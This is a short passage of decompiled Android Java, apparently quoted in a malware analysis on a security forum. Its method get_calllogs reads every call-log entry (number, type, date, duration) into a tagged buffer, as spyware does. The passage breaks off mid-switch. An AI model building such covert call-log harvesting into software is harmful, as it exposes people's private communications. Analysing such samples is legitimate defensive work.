 public String get_calllogs() {
String v6 = null;
try {
StringBuffer v7 = new StringBuffer();
v7.append("\n\n##CALL LOG STARTS##\n");
Cursor v1 = this.a.query(CallLog$Calls.CONTENT_URI, null, null, null, null);
int v2 = v1.getColumnIndex("number");
int v3 = v1.getColumnIndex("type");
int v4 = v1.getColumnIndex("date");
int v5 = v1.getColumnIndex("duration");
while(v1.moveToNext()) {
String v8 = v1.getString(v2);
String v0_1 = v1.getString(v3);
Date v10 = new Date(Long.valueOf(v1.getString(v4)).longValue());
String v9 = v1.getString(v5);
switch(Integer.parseInt(v0_1)) {
case 1: {
v0_1 = "INCOMING";
break;
}
case 2: {
v0_1 = "OUTGOING";
break;
}
case 3: {
v0_1 = "MISSED";
先知社区